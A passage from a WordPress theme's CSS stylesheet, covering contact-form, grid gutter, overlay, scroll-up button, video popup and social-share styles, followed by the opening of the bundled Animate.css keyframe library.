.wpcf7-form-control-wrap span.wpcf7-list-item .wpcf7-list-item-label {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  padding: 0;
  color: var(--color-body);
  font-size: 16px;
  margin-left: 0.5rem;
}

.contact-form--1 label {
  margin-bottom: 20px;
}

.contact-form--1 label label {
  margin-bottom: 0;
}

.contact-form-wrapper .introduce .wpcf7-acceptance input {
  width: auto;
}

/*==============================
 *  Utilities
=================================*/
/* 
font-family: 'Red Hat Display', sans-serif;
*/
.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}

.clearfix:after {
  clear: both;
}

.fix {
  overflow: hidden;
}

.slick-initialized .slick-slide {
  margin-bottom: -10px;
}

/*===============================
    Background Color 
=================================*/
.bg-color-primary {
  background: var(--color-primary);
}

.bg-color-secondary {
  background: var(--color-secondary);
}

.bg-color-tertiary {
  background: var(--color-tertiary);
}

.bg-color-gray {
  background: var(--color-gray);
}

.bg-color-white {
  background: #FFFFFF;
}

.bg-color-black {
  background: #1A1A1A;
}

.bg-color-extra03 {
  background: var(--color-extra03);
}

/*===========================
Background Image 
=============================*/
.bg_image {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

/* Height and width */
.fullscreen {
  min-height: 100vh;
  width: 100%;
}

/*===================
Custom Row
======================*/
.row--0 {
  margin-left: 0px;
  margin-right: 0px;
}
.row--0 > [class*=col] {
  padding-left: 0px;
  padding-right: 0px;
}

.row--5 {
  margin-left: -5px;
  margin-right: -5px;
}
.row--5 > [class*=col] {
  padding-left: 5px;
  padding-right: 5px;
}

.row--10 {
  margin-left: -10px;
  margin-right: -10px;
}
.row--10 > [class*=col] {
  padding-left: 10px;
  padding-right: 10px;
}

.row--20 {
  margin-left: -20px;
  margin-right: -20px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--20 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--20 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--20 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (max-width: 767px) {
  .row--20 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
.row--20 > [class*=col], .row--20 > [class*=col-] {
  padding-left: 20px;
  padding-right: 20px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--20 > [class*=col], .row--20 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--20 > [class*=col], .row--20 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--20 > [class*=col], .row--20 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media only screen and (max-width: 767px) {
  .row--20 > [class*=col], .row--20 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

.row--25 {
  margin-left: -25px;
  margin-right: -25px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--25 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--25 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--25 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (max-width: 767px) {
  .row--25 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
.row--25 > [class*=col], .row--25 > [class*=col-] {
  padding-left: 25px;
  padding-right: 25px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--25 > [class*=col], .row--25 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--25 > [class*=col], .row--25 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--25 > [class*=col], .row--25 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media only screen and (max-width: 767px) {
  .row--25 > [class*=col], .row--25 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

.row--30 {
  margin-left: -30px;
  margin-right: -30px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--30 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--30 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--30 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (max-width: 767px) {
  .row--30 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
.row--30 > [class*=col], .row--30 > [class*=col-] {
  padding-left: 30px;
  padding-right: 30px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--30 > [class*=col], .row--30 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--30 > [class*=col], .row--30 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--30 > [class*=col], .row--30 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media only screen and (max-width: 767px) {
  .row--30 > [class*=col], .row--30 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

.row--45 {
  margin-left: -45px;
  margin-right: -45px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--45 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--45 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--45 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (max-width: 767px) {
  .row--45 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
.row--45 > [class*=col], .row--45 > [class*=col-] {
  padding-left: 45px;
  padding-right: 45px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--45 > [class*=col], .row--45 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--45 > [class*=col], .row--45 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--45 > [class*=col], .row--45 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media only screen and (max-width: 767px) {
  .row--45 > [class*=col], .row--45 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

.row--40 {
  margin-left: -40px;
  margin-right: -40px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--40 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--40 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--40 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (max-width: 767px) {
  .row--40 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
.row--40 > [class*=col], .row--40 > [class*=col-] {
  padding-left: 40px;
  padding-right: 40px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--40 > [class*=col], .row--40 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--40 > [class*=col], .row--40 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--40 > [class*=col], .row--40 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media only screen and (max-width: 767px) {
  .row--40 > [class*=col], .row--40 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

.row--60 {
  margin-left: -60px;
  margin-right: -60px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--60 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--60 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--60 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (max-width: 767px) {
  .row--60 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
.row--60 > [class*=col], .row--60 > [class*=col-] {
  padding-left: 60px;
  padding-right: 60px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--60 > [class*=col], .row--60 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--60 > [class*=col], .row--60 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--60 > [class*=col], .row--60 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media only screen and (max-width: 767px) {
  .row--60 > [class*=col], .row--60 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

/*===========================
    Input Placeholder
=============================*/
input:-moz-placeholder,
textarea:-moz-placeholder {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

input::-moz-placeholder,
textarea::-moz-placeholder {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/*=============================
	Overlay styles 
==============================*/
[data-overlay],
[data-black-overlay],
[data-white-overlay] {
  position: relative;
  z-index: 2;
}

[data-overlay] > div,
[data-overlay] > *,
[data-black-overlay] > div,
[data-black-overlay] > *,
[data-white-overlay] > div,
[data-white-overlay] > * {
  position: relative;
  z-index: 2;
}

[data-overlay]:before,
[data-black-overlay]:before,
[data-white-overlay]:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: -1;
}

[data-overlay]:before {
  background: var(--color-primary);
}

[data-black-overlay]:before {
  background-color: #130d0d;
}

[data-white-overlay]:before {
  background-color: #ffffff;
}

[data-overlay="1"]:before,
[data-black-overlay="1"]:before,
[data-white-overlay="1"]:before {
  opacity: 0.1;
}

[data-overlay="2"]:before,
[data-black-overlay="2"]:before,
[data-white-overlay="2"]:before {
  opacity: 0.2;
}

[data-overlay="3"]:before,
[data-black-overlay="3"]:before,
[data-white-overlay="3"]:before {
  opacity: 0.3;
}

[data-overlay="4"]:before,
[data-black-overlay="4"]:before,
[data-white-overlay="4"]:before {
  opacity: 0.4;
}

[data-overlay="5"]:before,
[data-black-overlay="5"]:before,
[data-white-overlay="5"]:before {
  opacity: 0.5;
}

[data-overlay="6"]:before,
[data-black-overlay="6"]:before,
[data-white-overlay="6"]:before {
  opacity: 0.6;
}

[data-overlay="7"]:before,
[data-black-overlay="7"]:before,
[data-white-overlay="7"]:before {
  opacity: 0.7;
}

[data-overlay="8"]:before,
[data-black-overlay="8"]:before,
[data-white-overlay="8"]:before {
  opacity: 0.8;
}

[data-overlay="9"]:before,
[data-black-overlay="9"]:before,
[data-white-overlay="9"]:before {
  opacity: 0.9;
}

[data-overlay="10"]:before,
[data-black-overlay="10"]:before,
[data-white-overlay="10"]:before {
  opacity: 1;
}

/*------------------------------
    Scroll Up 
--------------------------------*/
#scrollUp {
  width: 70px;
  height: 80px;
  right: 100px;
  bottom: 60px;
  text-align: center;
  z-index: 9811 !important;
  text-decoration: none;
  background: #fff;
  line-height: 80px;
  color: #757589;
  font-size: 15px;
  font-weight: 400;
  transition: var(--transition);
  display: inline-block;
  background: #ffffff;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  #scrollUp {
    right: 20px;
    bottom: 40px;
  }
}
@media only screen and (max-width: 767px) {
  #scrollUp {
    right: 20px;
    bottom: 40px;
  }
}
#scrollUp::before {
  width: 100%;
  height: 100%;
  left: 0;
  bottom: 0;
  background: rgba(0, 2, 72, 0.1);
  content: "";
  position: absolute;
  z-index: -1;
  transform-style: preserve-3d;
  transform: rotateY(-10deg);
  filter: blur(50px);
}
#scrollUp::after {
  background: #ffffff;
  position: absolute;
  content: "";
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  transform-style: preserve-3d;
  transform: rotateY(-10deg);
}
@media only screen and (max-width: 767px) {
  #scrollUp {
    right: 20px;
    bottom: 30px;
    width: 50px;
    height: 60px;
    line-height: 60px;
  }
}
#scrollUp span.text {
  position: relative;
  display: inline-block;
  margin-top: 7px;
}
@media only screen and (max-width: 767px) {
  #scrollUp span.text {
    margin-top: 3px;
  }
}
#scrollUp span.text::after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 5px 7px 5px;
  border-color: transparent transparent var(--color-primary) transparent;
  position: absolute;
  content: "";
  left: 50%;
  top: 21%;
  transform: translateX(-50%);
}
#scrollUp:hover span.text {
  color: var(--color-primary);
}

/*--------------------
    Contact Form 
----------------------*/
.form-message {
  margin-bottom: 0;
  text-align: center;
}
.form-message.error {
  margin-top: 20px;
  color: #f80707;
}
.form-message.success {
  margin-top: 20px;
  color: #0d8d2d;
}

/*--------------------
    Customizer CSS
----------------------*/
.elementor-text-editor p {
  color: inherit;
  font-size: inherit;
  font-weight: inherit;
}

.rn-header.header--fixed.rb-sticky {
  display: block;
}

.padding-left-0 .contact-form-wrapper {
  margin-left: 0;
}

/*---------------------------
    Banner Area Styles 
-----------------------------*/
.liststyle {
  padding: 0;
  list-style: none;
}

.color-white {
  color: var(--color-white) !important;
}

ul.blog-meta, .post-pagination ul.page-numbers, .post-pagination ul.page-list, .inbio-single-widget .post-list .post-content ul.blog-meta, .inbio-single-widget.share ul.social-list, .inbio-single-widget.category ul.category-list, .inbio-single-widget .small-post .content ul.blog-meta, ul.meta, ul.post-meta-list, .testimonial .inner .card-description .title-area .rating ul, .mainmenu-nav ul.primary-menu > li ul.sub-menu, .mainmenu-nav ul.primary-menu {
  list-style: none;
  padding: 0;
  margin: 0;
}

.border-style {
  border: 1px solid #00000040 !important;
}

.rainbow-single-post .rainbow-post-wrapper p a, .rainbow-single-post ul li a, .single-post-content-wrap input, .comment-list .comment .reply-edit .reply a.comment-reply-link,
.comment-list .pingback .reply-edit .reply a.comment-reply-link,
.comment-list .trackback .reply-edit .reply a.comment-reply-link, .comment-list .comment .reply-edit a.comment-edit-link,
.comment-list .pingback .reply-edit a.comment-edit-link,
.comment-list .trackback .reply-edit a.comment-edit-link, .comment-list .comment .comment-text a,
.comment-list .pingback .comment-text a,
.comment-list .trackback .comment-text a, .comment-list .comment .comment-img .commenter a,
.comment-list .pingback .comment-img .commenter a,
.comment-list .trackback .comment-img .commenter a, ul.blog-meta li a, .post-pagination .post-page-numbers,
.page-links .post-page-numbers,
.rainbow-page-links .post-page-numbers, .post-pagination ul.page-numbers li a, .post-pagination ul.page-list li a, .tagcloud a,
.wp-block-tag-cloud a, ul.meta li a, ul.post-meta-list li a, .mainmenu-nav ul.primary-menu > li ul.sub-menu li > a, .mainmenu-nav ul.primary-menu > li ul.sub-menu, .mainmenu-nav ul.primary-menu > li > a {
  transition: 0.3s;
}

.hover-effect-gradient {
  position: relative;
  z-index: 1;
}
.hover-effect-gradient::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.hover-effect-gradient:hover::before {
  opacity: 1;
}

/*------------------------
 Video Play Button  
-------------------------*/
.slide .video-play-button:before {
  box-shadow: none;
  background: #21242830;
}

.slide .video-play-button::after {
  box-shadow: none;
  background: #212428bf;
}

.video-play-button {
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  box-sizing: content-box;
  display: block;
  width: 32px;
  height: 44px;
  border-radius: 50%;
  padding: 18px 20px 18px 28px;
}

.video-play-button:before {
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 120px;
  height: 120px;
  box-shadow: none;
  background: #21242830;
  border-radius: 50%;
}

.video-play-button:after {
  content: "";
  position: absolute;
  z-index: 1;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  transition: all 200ms;
  box-shadow: none;
  background: #212428bf;
}

.video-play-button:hover:after {
  background-color: #212428;
}

.video-play-button img {
  position: relative;
  z-index: 3;
  max-width: 100%;
  width: auto;
  height: auto;
}

.video-play-button span {
  display: block;
  position: relative;
  z-index: 3;
  width: 0;
  height: 0;
  border-left: 15px solid #fff;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  top: 50%;
  transform: translate(-50%, -50%);
  left: 50%;
}

@keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 1;
  }
}
.video-overlay {
  position: fixed;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.8);
  opacity: 0;
  transition: all ease 500ms;
}

.video-overlay.open {
  position: fixed;
  z-index: 1000;
  opacity: 1;
}

.video-overlay iframe {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  width: 80%;
  height: 80%;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.75);
}

.video-overlay-close {
  position: absolute;
  z-index: 1000;
  top: 15px;
  right: 20px;
  font-size: 24px;
  line-height: 1;
  font-weight: 400;
  color: var(--color-primary);
  text-decoration: none;
  cursor: pointer;
  transition: all 200ms;
  text-align: center;
  line-height: 45px;
}

.video-overlay-close {
  padding: 0;
  margin: 0;
  display: inline-block;
  width: 45px;
  height: 45px;
  right: 30px;
  position: absolute;
  top: 30px;
  z-index: 1;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: none;
  border-radius: 100%;
  opacity: 1;
  border: 0 none;
}
.video-overlay-close::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 1;
  box-shadow: none;
  z-index: -1;
}
.video-overlay-close:hover::after {
  transform: scale(1.1);
}

.box-wrapper .backto-top > div {
  bottom: 45px;
  right: 45px;
}

.social-share-style-1.single-page-icone {
  border-top: none;
  margin-top: 0 !important;
  padding-top: 0;
}
.social-share-style-1 .title {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 500;
  color: var(--color-lightn);
  display: inline-block;
  margin-bottom: 20px;
}
.social-share-style-1 .social-share {
  margin: 0;
  flex-wrap: wrap;
}
.social-share-style-1 .social-share li {
  margin: 0 25px 25px 0;
}
.social-share-style-1 .social-share li a {
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  font-size: 14px;
  letter-spacing: 2px;
  text-transform: uppercase;
  border-radius: 6px;
  transition: var(--transition);
  background: var(--background-color-1);
  position: relative;
  z-index: 1;
  box-shadow: var(--shadow-1);
}
.social-share-style-1 .social-share li a.only-border {
  background: transparent;
  border: 1px solid #ff014f87;
}
.social-share-style-1 .social-share li a.only-border::before {
  display: none;
}
.social-share-style-1 .social-share li a.border-white {
  background: transparent;
  border: 1px solid #433888 !important;
}
.social-share-style-1 .social-share li a.border-white::before {
  display: none;
}
.social-share-style-1 .social-share li a.border-none {
  border-radius: 0;
}
.social-share-style-1 .social-share li a.border-none::before {
  border-radius: 0;
}
.social-share-style-1 .social-share li a.circle {
  border-radius: 50%;
}
.social-share-style-1 .social-share li a.circle::before {
  border-radius: 50%;
}
.social-share-style-1 .social-share li a::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.social-share-style-1 .social-share li a:hover {
  transform: translateY(-5px);
}
.social-share-style-1 .social-share li a:hover::before {
  opacity: 1;
}
.social-share-style-1 .social-share li a svg {
  color: var(--color-lightn);
  transition: var(--transition);
  stroke-width: 2;
  position: relative;
  z-index: 2;
  width: 20px;
}

ul.slick-dots {
  width: auto;
  top: auto;
  z-index: 3;
  position: absolute;
  left: 50%;
  display: flex !important;
  align-items: center;
  justify-content: center;
  transform: translateX(-50%);
  bottom: -40px;
}
ul.slick-dots li {
  width: auto;
  height: auto;
  padding: 10px;
  margin: 0;
}
ul.slick-dots li.slick-active button {
  background: var(--color-primary);
}
ul.slick-dots li button {
  font-size: 0;
  line-height: 0;
  width: 11px;
  height: 11px;
  padding: 0;
  cursor: pointer;
  border: 0;
  background: var(--background-color-1);
  box-shadow: var(--inner-shadow);
  border-radius: 50%;
  transition: var(--transition);
}

.rn-video-popup-area .thumbnail {
  padding: 30px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  border-radius: 15px;
}
.rn-video-popup-area .thumbnail img {
  border-radius: 8px;
  object-fit: cover;
}

.tab-content-wrapper .tab-navigation-button {
  background: var(--background-color-1);
  margin: 0;
  box-shadow: none;
  padding: 20px 15px;
  box-shadow: var(--shadow-1);
}
@media only screen and (max-width: 1199px) {
  .tab-content-wrapper .tab-navigation-button.tab-smlg {
    display: flex;
    flex-direction: row !important;
    margin-bottom: 30px;
    padding: 10px 15px;
    flex-wrap: wrap;
  }
}
@media only screen and (max-width: 575px) {
  .tab-content-wrapper .tab-navigation-button.tab-smlg {
    border-bottom: 0;
    border-radius: 0;
    padding: 0.5rem 0.9375rem;
    position: fixed;
    bottom: -30px;
    left: 0;
    width: 100%;
    z-index: 5;
    justify-content: space-between;
  }
}
.tab-content-wrapper .tab-content {
  padding: 45px 25px;
  padding: 45px 25px;
  background: var(--background-color-1);
  border-radius: 10px;
  box-shadow: var(--shadow-1);
}
@media only screen and (max-width: 767px) {
  .tab-content-wrapper .tab-content {
    padding: 30px 20px;
  }
}
@media only screen and (max-width: 479px) {
  .tab-content-wrapper .tab-content {
    padding: 0;
  }
}

.in-radius {
  border-radius: var(--radius) !important;
}

/*!
Animate.css - http://daneden.me/animate
Version - 3.4.0
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2015 Daniel Eden
*/
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

.animated.bounceIn,
.animated.bounceOut {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
}

.animated.flipOutX,
.animated.flipOutY {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
}

@-webkit-keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
@keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  from, 50%, to {
    opacity: 1;
  }
  25%, 75% {
    opacity: 0;
  }
}
@keyframes flash {
  from, 50%, to {
    opacity: 1;
  }
  25%, 75% {
    opacity: 0;
  }
}
.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
@keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
